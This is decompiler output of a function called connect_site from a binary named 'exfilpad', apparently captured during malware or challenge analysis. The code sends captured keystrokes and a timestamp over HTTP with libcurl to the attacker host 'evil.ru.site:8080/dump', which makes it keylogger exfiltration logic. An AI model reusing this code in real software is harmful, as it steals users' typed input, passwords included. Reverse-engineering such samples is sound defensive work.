 Decompile: connect_site - (exfilpad)
1
2 void connect_site(undefined8 param_1)
3
4 {
5 ulong uVar1;
6 char local_a8 [136];
7 undefined4 local_20;
8 undefined4 local_1c;
9 long local_18;
10 undefined4 local_c;
11
12 uVar1 = time((time_t *)0x0);
13 local_c = (undefined4)uVar1;
14 sprintf(local_a8,"evil.ru.site:8080/dump/time=%d&keystroke=%s",uVar1 & 0xffffffff,param_1);
15 local_18 = curl_easy_init();
16 if (local_18 != 0) {
17 local_1c = 0x2712;
18 curl_easy_setopt(local_18,0x2712,local_a8,0x2712);
19 local_20 = curl_easy_perform(local_18);
20 curl_easy_cleanup(local_18);
21 }
22 return;
23 }
24